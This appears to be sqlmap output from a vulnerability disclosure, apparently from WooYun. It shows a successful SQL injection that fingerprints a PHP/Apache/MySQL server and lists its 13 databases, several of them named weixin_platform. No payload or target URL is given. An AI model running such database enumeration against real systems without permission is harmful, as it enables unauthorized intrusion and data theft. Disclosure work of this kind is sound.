 [18:36:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:36:06] [INFO] fetching database names
[18:36:07] [INFO] the SQL query used returns 13 entries
[18:36:28] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[18:36:30] [INFO] retrieved: information_schema
[18:36:30] [INFO] retrieved: cdcol
[18:36:31] [INFO] retrieved: mysql
[18:36:31] [INFO] retrieved: news
[18:36:31] [INFO] retrieved: performance_schema
[18:36:32] [INFO] retrieved: phpmyadmin
[18:36:32] [INFO] retrieved: test
[18:36:33] [INFO] retrieved: webauth
[18:36:33] [INFO] retrieved: weixin_platform
[18:36:33] [INFO] retrieved: weixin_platform81
[18:36:34] [INFO] retrieved: weixin_platform-0811
[18:36:34] [INFO] retrieved: weixin_platform_0827
[18:36:35] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org